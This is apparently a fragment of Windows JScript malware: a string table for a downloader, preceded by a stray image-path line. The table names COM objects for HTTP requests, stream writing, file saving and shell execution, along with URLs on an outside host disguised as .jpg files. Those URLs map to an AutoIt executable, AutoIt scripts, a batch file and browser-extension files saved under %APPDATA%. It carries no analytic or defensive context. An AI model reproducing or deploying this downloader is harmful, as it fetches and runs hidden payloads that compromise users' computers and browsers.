 var _Q = [
"Msxml2.XMLhttp", // 0
"onreadystatechange", // 1
"readyState", // 2
"status", // 3
"ADODB.Stream", // 4
"open", // 5
"type", // 6
"write", // 7
"position", // 8
"read", // 9
"saveToFile", // 10
"close", // 11
"GET", // 12
"send", // 13
"Scripting.FileSystemObject", // 14
"WScript.Shell", // 15
"Shell.Application", // 16
"%APPDATA%", // 17
"ExpandEnvironmentStrings", // 18
"Mozila", // 19
"https://www.google.com", // 20
"http://userexperiencestatics.net/ext/Autoit.jpg", "\\autoit.exe", // 21, 22
"http://userexperiencestatics.net/ext/bg.jpg", "\\bg.js", // 23, 24
"http://userexperiencestatics.net/ext/ekl.jpg", "\\ekl.au3", // 25, 26
"http://userexperiencestatics.net/ext/ff.jpg", "\\ff.zip", // 27, 28
"http://userexperiencestatics.net/ext/force.jpg", "\\force.au3", // 29, 30
"http://userexperiencestatics.net/ext/sabit.jpg", "\\sabit.au3", // 31, 32
"http://userexperiencestatics.net/ext/manifest.jpg", "\\manifest.json", // 33, 34
"http://userexperiencestatics.net/ext/run.jpg", "\\run.bat", // 35, 36
"http://userexperiencestatics.net/ext/up.jpg", "\up.au3", // 37, 38
"http://whos.amung.us/pingjs/?k=pingjse346", "\ping.js", // 39, 40
"http://whos.amung.us/pingjs/?k=pingjse3462", "\ping2.js", "" // 41, 42
];